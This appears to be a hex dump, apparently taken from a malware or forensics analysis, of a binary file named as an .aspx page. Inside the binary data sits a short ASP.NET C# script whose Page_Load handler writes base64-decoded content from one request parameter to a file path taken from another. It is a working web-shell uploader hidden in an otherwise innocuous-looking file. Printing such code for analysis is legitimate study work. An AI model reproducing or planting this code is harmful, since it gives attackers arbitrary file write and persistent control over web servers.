 468749030.aspx
Offset(o) 00 01 02 03 04 05 06 07 10 11 12 13 14 15 16 17 Decoded text
00130260 12 41 41 41 21 25 62 41 36 41 41 41 bb 25 88 41 .AAA!%bA6AAA»%€A
00130300 58 41 41 41 04 25 62 41 3d 3d 3d 3d e8 25 88 41 XAAA.%bA====и%€A
00130320 10 41 41 41 74 25 62 41 41 41 41 41 da cd 04 41 .AAAt%bAAAAAЪН.A
00130340 41 41 41 41 3d cd 04 41 41 41 41 41 fa 41 78 41 AAAA=Н.AAAAAъAxA
00130360 59 41 59 41 43 41 8b 41 82 41 8d 41 82 41 3c 73 YAYACA‹A‚AЌA‚A<s
00130400 63 72 69 70 74 20 4c 61 6e 67 75 61 67 65 3d 22 cript Language="
00130420 43 23 22 20 72 75 6e 61 74 3d 22 73 65 72 76 65 C#" runat="serve
00130440 72 22 3e 76 6f 69 64 20 50 61 67 65 5f 4c 6f 61 r">void Page_Loa
00130460 64 28 6f 62 6a 65 63 74 20 73 2c 20 45 76 65 6e d(object s, Even
00130500 74 41 72 67 73 20 65 29 7b 53 79 73 74 65 6d 2e tArgs e){System.
00130520 49 4f 2e 46 69 6c 65 2e 57 72 69 74 65 41 6c 6c IO.File.WriteAll
00130540 54 65 78 74 28 43 6f 6e 74 65 78 74 2e 52 65 71 Text(Context.Req
00130560 75 65 73 74 5b 22 70 22 5d 2c 45 6e 63 6f 64 69 uest["p"],Encodi
00130600 6e 67 2e 55 54 46 38 2e 47 65 74 53 74 72 69 6e ng.UTF8.GetStrin
00130620 67 28 43 6f 6e 76 65 72 74 2e 46 72 6f 6d 42 61 g(Convert.FromBa
00130640 73 65 36 34 53 74 72 69 6e 67 28 43 6f 6e 74 65 se64String(Conte
00130660 78 74 2e 52 65 71 75 65 73 74 5b 22 63 22 5d 29 xt.Request["c"])
00130700 29 29 3b 7d 3c 2f 73 63 72 69 70 74 3e fa 41 78 ));}</script>ъAx
00130720 41 59 41 59 41 43 41 8b 41 82 41 8d 41 82 41 fa AYAYACA‹A‚AЌA‚Aъ
00130740 41 78 41 59 41 59 41 43 41 8b 41 82 41 8d 41 82 AxAYAYACA‹A‚AЌA‚
00130760 41 82 41 ea 41 8d 41 82 41 e7 41 7e 41 fd 41 4a A‚AкAЌA‚AзA~AэAJ
00131000 41 70 41 3a 41 41 bb 41 41 41 7f 41 74 41 fd 41 ApA:AA»AAA.AtAэA
00131020 5b 41 9b 36 bf 36 ce 36 08 36 00 00 00 00 00 00 [A›6ї6О6.6......